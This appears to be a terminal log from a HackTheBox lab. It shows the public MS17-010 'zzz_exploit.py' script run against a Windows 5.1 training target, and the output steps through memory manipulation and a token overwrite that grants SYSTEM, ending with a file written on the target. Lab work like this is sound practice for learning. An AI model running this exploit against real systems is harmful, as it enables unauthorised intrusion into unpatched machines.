 user@kali:~/hackthebox/tmp$ python2.7 MS17-010/zzz_exploit.py 10.10.10.4
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x82116b08
SESSION: 0xe2293a30
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe1083478
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe1083518
overwriting token UserAndGroups
creating file c:\pwned.txt on the target
Done
user@kali:~/hackthebox/tmp$